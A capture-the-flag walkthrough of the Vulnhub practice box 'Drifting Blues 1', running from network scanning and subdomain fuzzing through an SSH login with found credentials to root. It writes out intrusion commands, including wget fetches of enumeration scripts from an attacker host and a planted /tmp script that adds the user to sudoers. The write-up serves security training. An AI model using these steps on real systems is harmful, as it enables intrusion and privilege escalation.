Drifting Blues 1
Drifting Blues is the first in a series of 9 boxes on Vulnhub.
User Hints
- Have you looked at the website's source code?
- Searching for the word listed over and over in the note will help you decode it.
- What can you do to enumerate subdomains on a website?
- What file is used to prevent crawling of websites? Try this out on the uncovered subdomain.
Root Hints
- What tool can you use to enumerate processes running on this system?
- Are there any processes running on this system that can be abused?
Walkthrough
Full Walkthrough

First, let's find the IP address of the host by utilizing:netdiscover -i eth0
from our Kali host. After a few moments, you should be able to uncover the IP of our target system.
Once you have discovered the IP, let’s enumerate this host to determine what ports/services are open/running. To do this, let’s run:
threader3000
and enter the IP uncovered by netdiscover when prompted:

Once it has completed, let it run it’s recommended nmap scan:


It appears that we have SSH and an web server running on this box. Let’s first take a look at the web server and open it up in a browser:

Next, I ran:
python3 dirsearch.py -u http://<target ip>
to attempt to find hidden directories/files, but nothing showed up:
Next, I looked at the source code on the main page of the website:


It appears that this comment is base64 encoded, let’s decode it to see what it reveals (I utilized CyberChef for this:
Next, I navigated to the file on the website decoded above and was presented with the following:

It appears to be some sort of encoding. I did a bit of research and came across the following site to decode this:

I then copied/pasted the text from the text file and decoded it, where I saw the following message:


This mentions a secret location that needs to be added to a host file. Let’s search around and see if we can find the domain name on the website somewhere:

After looking at the pages on the website, there’s a email listed with a domain name of driftingblues.box. Let’s add that to our host file on our attacker box with:
sudo /etc/hosts
Next, let’s navigate to http://driftingblues.box in our browser to confirm it works as expected:
It does, let’s attempt to enumerate subdomains with wfuzz. The command to use is as follows:
wfuzz -c -Z -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://driftingblues.box" -H "Host: FUZZ.driftingblues.box" -t 50
This will attempt to fuzz subdomains using the supplied list. We receive several results as shown below:

It appears that most of these redirect to the main site (which is 570 words, 7710 characters). Let’s exclude these by using the –hw flag which acts as a filter to filter out the number of words supplied (in this case, 570)

wfuzz -c -Z -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://driftingblues.box" -H "Host: FUZZ.driftingblues.box" -t 50 -hw 570
This leaves us with one subdomain: test

Let’s add test.driftingblues.box to our hosts file by running:
nano /etc/hosts
Next, let’s navigate to http://test.driftingblues.box

It appears this is a test site that is currently being built. Let’s run:
python3 dirsearch.py -u http://test.driftingblues.box

We will see that there is a robots.txt file listed for this subdomain. Let’s visit it in our browser:

Let’s look at the /ssh_cred.txt file:


The username was a guess on my part, as we knew we had sheryl, eric, and db as users based on the notes uncovered so far. The user ended up being eric, and after a few attempts, we were able to get logged in with 1mw4ckyyucky6 as the password:
From here, we can run:
cat user.txt
to uncover the user flag.


Next, let’s do some enumeration and see what we can do to escalate our privileges to root. On our attacker host, let’s server up an http server in python with:
python3 -m http.server
On our victim box, let’s navigate to the tmp directory with:
cd tmp
followed by:
wget http://<attacker ip>:8000/linpeas.sh
This will download the linpeas.sh script that is well known for it’s enumeration capabilities.
Once downloaded, let’s run:
chmod +x linpeas.sh
so the script can be executed.

Next, let’s run the script with:
./linpeas.sh

It appears that the path may be abused, but before I went down that route, I decided to download pspy64 to have it enumerate processes that are running. To download this and make it executable, I ran:
wget http://<attacker ip>:8000/pspy64
on the victim host followed by:
chmod +x pspy64
to make it executable.

Next, I ran pspy64 with:
./pspy64

After a few moments, it showed me that /tmp/emergency was being ran with sudo privileges every minute. I navigated to the /tmp directory with:
cd /tmp
and the emergency file was not present. I then ran:

nano emergency
and added in
sudo usermod -aG sudo eric
to add eric to the list of sudo users:
Next, after saving this file, I made it executable with:
chmod +x emergency

Next, I waited a couple of minutes (as this script runs every minute), and then used:
sudo su
to escalate my privileges to root. I then ran the following commands:
**cd /root**
ls
cat root.txt

That’s it! After finding the root flag we’ve completed this box.